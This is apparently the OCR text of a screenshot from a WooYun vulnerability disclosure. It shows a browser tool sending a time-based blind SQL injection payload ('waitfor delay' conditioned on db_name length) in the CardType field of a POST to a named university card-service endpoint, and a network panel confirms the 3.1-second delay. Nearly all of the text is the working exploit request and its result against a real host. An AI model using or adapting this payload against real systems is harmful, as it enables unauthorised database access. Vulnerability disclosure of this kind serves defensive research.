 Load URL
http://scard.sdut.edu.cn/infoAction.jsp
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
Submit=%cc%e1%bd%bb&actions=addPick&CardNumber=4111111111111111&CardType=D');if(len(db_name())=4)%20waitfor%20delay%20'0:0:3'%20--%20&PickLocation=1&PickLocation2=1&
-
PickMobile=987-65-4329
+
感谢您，记录提交成功！
确定
正在传输来自 scard.sdut.edu.cn 的数据...
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST infoAction.jsp 200 OK scard.sdut.edu.cn 119 B 210.44.176.155:80 3.1s
1 个请求 119 B 3.1s
www.wooyun.org